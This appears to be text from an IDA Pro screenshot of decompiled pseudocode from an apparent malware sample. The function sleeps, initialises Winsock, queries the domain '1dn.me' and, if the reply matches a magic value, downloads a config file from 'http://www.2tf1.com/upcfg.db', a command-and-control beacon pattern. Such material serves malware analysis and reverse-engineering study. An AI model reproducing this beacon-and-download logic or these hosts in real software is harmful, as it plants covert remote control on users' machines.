 IDA View-A Pseudocode-A Hex View-1 Structures
1 signed int __stdcall StartAddress(LPVOID lpThreadParameter)
2 {
3 signed int result; // eax@4
4 struct WSAData WSAData; // [sp+0h] [bp-1E0h]@5
5 char v3; // [sp+190h] [bp-50h]@5
6
7 if ( lpThreadParameter )
8 sub_100037DB((int)lpThreadParameter, 2, 0);
9 if ( sub_10002DAC() )
10 {
11 result = 1;
12 }
13 else
14 {
15 Sleep(0x2BF20u);
16 WSAStartup(0x202u, &WSAData);
17 sub_100030C5(&v3);
18 Sleep(01750u);
19 if ( sub_10003513((int)&v3, (int)"1dn.me", (char *)&lpThreadParameter, 1u) )
20 {
21 if ( lpThreadParameter == (LPVOID)801936189 )
22 sub_10002DDF("http://www.2tf1.com/upcfg.db", 0x100000u);
23 }
24 sub_100030F4(&v3);
25 result = 0;
26 }
27 return result;
28 }